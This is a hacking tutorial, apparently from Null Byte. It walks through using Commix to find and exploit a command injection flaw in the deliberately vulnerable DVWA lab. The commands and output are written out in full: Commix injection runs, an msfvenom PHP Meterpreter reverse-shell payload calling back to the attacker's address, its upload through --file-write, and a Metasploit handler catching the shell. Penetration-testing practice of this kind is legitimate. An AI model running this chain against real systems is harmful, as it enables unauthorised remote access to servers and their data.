The ability to execute system commands via a vulnerable web application makes command injection a fruitful attack vector for any hacker. But while this type of vulnerability is highly prized, it can often take quite a bit of time to probe through an entire application to find these flaws. Luckily, there is a useful tool called Commix that can automate this process for us.
What Is Commix?
Commix, which is a portmanteau of command injection exploiter, is an open-source tool used to test web apps for command injection-based vulnerabilities and bugs. It is automated, making it very easy to identify vulnerable parameters in a fraction of the time it would take to do so manually.
Commix is written in Python, meaning that it can run on Linux, Mac, and Windows. In addition, it is also conveniently included in the official repositories of Kali Linux, BlackArch, and Parrot Security OS. Everything works right out of the box, and there is even support for custom module development in order to expand the core functionality of this tool.
There are a ton of options available for use, including the ability to specify parameters used to connect to the host, target enumeration, file access and modification, and even an offline mode. All of this functionality makes Commix an extremely useful asset when trying to exploit command injection.
In this tutorial, we will be using Commix, and later, msfvenom and Metasploit, to exploit command injection flaws in DVWA.
Basic Usage

To get started, open DVWA and log in using the default credentials.


Next, navigate to the "DVWA Security" tab, and set the security level to "low." This will ensure everything works smoothly when exploiting this web application.


Now, go to the "Command Execution" tab, which is our point of interest for Commix.


You need the cookie that contains the session ID and security level in order for this tool to run successfully. Use the "Inspect Element" tool in your browser to view the request, click on "Network," and finally "Raw headers" to view the information.

In the terminal now, we can type commix -h to display the help with all the different options this tool has to offer.
root@drd:~# commix -h
Usage: commix [option(s)]

Options:
  -h, --help            Show help and exit.

  General:
    These options relate to general matters.

    -v VERBOSE          Verbosity level (0-4, Default: 0).
    --version           Show version number and exit.
    --output-dir=OUT..  Set custom output directory path.
    -s SESSION_FILE     Load session from a stored (.sqlite) file.
    --flush-session     Flush session files for current target.
    --ignore-session    Ignore results stored in session file.
    -t TRAFFIC_FILE     Log all HTTP traffic into a textual file.
    --batch             Never ask for user input, use the default behaviour.
    --encoding=ENCOD..  Force character encoding used for data retrieval (e.g.
                        GBK).
    --charset=CHARSET   Time-related injection charset (e.g.
                        "0123456789abcdef")
    --check-internet    Check internet connection before assessing the target.

  Target:
    This options has to be provided, to define the target URL.

    -u URL, --url=URL   Target URL.
    --url-reload        Reload target URL after command execution.
    -l LOGFILE          Parse target from HTTP proxy log file.
    -m BULKFILE         Scan multiple targets given in a textual file.
    -r REQUESTFILE      Load HTTP request from a file.
    --crawl=CRAWLDEPTH  Crawl the website starting from the target URL (1-2,
                        Default: 0).
    -x SITEMAP_URL      Parse target(s) from remote sitemap(.xml) file.

  Request:
    These options can be used to specify how to connect to the target URL.

    -d DATA, --data=..  Data string to be sent through POST.
    --host=HOST         HTTP Host header.
    --referer=REFERER   HTTP Referer header.
    --user-agent=AGENT  HTTP User-Agent header.
    --random-agent      Use a randomly selected HTTP User-Agent header.
    --param-del=PDEL    Set character for splitting parameter values.
    --cookie=COOKIE     HTTP Cookie header.
    --cookie-del=CDEL   Set character for splitting cookie values.
    -H HEADER, --hea..  Extra header (e.g. 'X-Forwarded-For: 127.0.0.1').
    --headers=HEADERS   Extra headers (e.g. 'Accept-Language: fr\nETag: 123').
    --proxy=PROXY       Use a HTTP proxy (e.g. '127.0.0.1:8080').
    --tor               Use the Tor network.
    --tor-port=TOR_P..  Set Tor proxy port (Default: 8118).
    --tor-check         Check to see if Tor is used properly.
    --auth-url=AUTH_..  Login panel URL.
    --auth-data=AUTH..  Login parameters and data.
    --auth-type=AUTH..  HTTP authentication type (e.g. 'Basic' or 'Digest').
    --auth-cred=AUTH..  HTTP authentication credentials (e.g. 'admin:admin').
    --ignore-401        Ignore HTTP error 401 (Unauthorized).
    --force-ssl         Force usage of SSL/HTTPS.
    --ignore-redirects  Ignore redirection attempts.
    --retries=RETRIES   Retries when the connection timeouts (Default: 3).

...
We will be using the following options.
- The -u flag to define the target URL.
- The --cookie= option to set the appropriate cookie information.
- The --data= option to specify the POST request string.
commix -u http://172.16.1.102/dvwa/vulnerabilities/exec/ --cookie='PHPSESSID=ba245268c2d2c08a209bf7db8bd004a0; security=low' --data='ip=127.0.0.1&submit=submit'The tool will start and display a banner with some version information, followed by some on-screen messages displaying the current status. We can see it finds a parameter that is vulnerable to command injection and asks us if we want a Pseudo-Terminal shell.
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\  v2.6-stable
/\ \__//\ \L\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/>  </
\ \____\ \____/\ \_\ \_\ \_\ \_\ \_\ \_\ \_\/\_/\_\ http://commixproject.com
 \/____/\/___/  \/_/\/_/\/_/\/_/\/_/\/_/\/_/\//\/_/ (@commixproject)

+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2018 Anastasios Stasinopoulos (@ancst)
+--

[*] Checking connection to the target URL... [ SUCCEED ]
[!] Warning: Heuristics have failed to identify target application.
[*] Setting the POST parameter 'ip' for tests.
[!] Warning: The estimated response time is 10 seconds. That may cause serious delays during the data extraction procedure and/or possible corruptions over the extracted data.
[*] Testing the (results-based) classic command injection technique... [ SUCCEED ]
[+] The POST parameter 'ip' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo OOIVXD$((89+59))$(echo OOIVXD)OOIVXD

[?] Do you want a Pseudo-Terminal shell? [Y/n] >
If we press Y, it drops us into an interactive command shell. We can now issue commands like whoami and uname -a to view information about the server.
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > whoami

www-data

commix(os_shell) > uname -a

Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
This is indeed useful, but we're somewhat limited in what we can do. Luckily, there is a way to combine the functionality of Commix with the powerful msfvenom to ultimately get a Meterpreter session on the target.
Upload Reverse Shell
Commix has a function that allows us to write files on the target system. We will be placing a reverse shell on the target that will call back to our attacking machine, but before we do that, we need to create the payload.
Msfvenom is a payload generator which replaced both msfpayload and msfencode back in 2015. This single tool can be used to create payloads while operating outside of the Metasploit Framework.
Use the msfvenom command with the following options.
- The -p flag to specify the payload.
- Use lhost to set the listening host address.
- Use lport to set the listening port.
- The -e flag to specify the encoder.
- The -f flag to specify the output format.
Make sure to type > to write to the file payload.php.
root@drd:~# msfvenom -p php/meterpreter/reverse_tcp lhost=172.16.1.100 lport=4321 -e php/base64 -f raw > payload.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1507 (iteration=0)
php/base64 chosen with final size 1507
Payload size: 1507 bytes
We see that the payload was successfully created. Now, we just need to add the PHP tags to our file. Type nano payload.php and add <?php at the beginning of the file and ?> at the end of the file. Press Ctrl-X, Y, and Enter to save.
Now, we need to open a handler on our machine in order to catch the session that will be opened on the target. In a new terminal window, fire up Metasploit by typing the msfconsole command. Once loaded, type use exploit/multi/handler to utilize the all-purpose handler.
Next, set the payload, listening address, and port that we specified in our file earlier.
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 172.16.1.100
lhost => 172.16.1.100
msf exploit(multi/handler) > set lport 4321
lport => 4321
Once those are set, launch the handler by typing run, an alias for exploit.
msf exploit(multi/handler) > run

[*] Started reverse TCP handler on 172.16.1.100:4321
Back in our other terminal, we can run Commix just like we did before, with a few extra options to get our payload onto the target.
- The --file-write option to specify the file we want to use on our local machine.
- The --file-dest option to set the destination on the target.
- The --os-cmd option to specify the command to run once the file is written to the target.
commix -u http://172.16.1.102/dvwa/vulnerabilities/exec/ --cookie='PHPSESSID=ba245268c2d2c08a209bf7db8bd004a0; security=low' --data='ip=127.0.0.1&submit=submit' --file-write='/root/payload.php' --file-dest='/var/www/payload.php' --os-cmd='php -f /var/www/payload.php'This will allow our payload to be executed and a session to be caught by our handler if everything works properly. Commix will run for a bit and, eventually, we can see that our file was successfully created on the target.
...

[*] Testing the (results-based) classic command injection technique... [ SUCCEED ]
[+] The POST parameter 'ip' seems injectable via (results-based) classic command injection technique.
    [~] Payload: ;echo YJOSPV$((42+12))$(echo YJOSPV)YJOSPV
[+] The /var/www/payload.php file was created successfully!
Now, back in the other terminal, we can see that a Meterpreter session was indeed opened. We can now run commands like getuid and sysinfo to view information about the target.
[*] Sending stage (37775 bytes) to 172.16.1.102
[*] Meterpreter session 1 opened (172.16.1.100:4321 -> 172.16.1.102:40115) at 2018-10-18 11:29:19 -0500

meterpreter > getuid
Server username: www-data (33)
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
These are similar results to what we achieved earlier by using Commix on its own, but now that we have a Meterpreter session there is a lot more flexibility to what we can ultimately do.
Conclusion
Command injection vulnerabilities are highly sought after by hackers due to the potential power they wield over the target system. Commix is an extremely useful tool that is designed to automate finding and exploiting these vulnerabilities, making life a little easier for the hacker.
In this guide, we learned some basic usage options. In addition, we saw how to combine msfvenom with Commix to upload a payload to the target and get a shell. This flexibility makes Commix an excellent addition to any hacker's arsenal.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Sign up for Null Byte's weekly newsletter
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover image by jarmoluk/Pixabay; Screenshots by drd_/Null Byte


Comments
Be the first, drop a comment!